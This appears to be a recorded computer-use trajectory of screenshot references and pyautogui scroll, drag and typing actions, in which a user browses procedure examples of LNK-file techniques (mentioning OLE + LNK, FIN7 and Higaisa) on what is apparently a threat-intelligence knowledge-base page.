
# - Scroll through the first LNK matches in Procedure Examples, highlighting the OLE + LNK description
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(133, 360); pyautogui.dragTo(366, 373)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# - Continue through the remaining LNK procedure examples such as FIN7 and Higaisa
pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)
pyautogui.write('LNK')

pyautogui.scroll(-3)
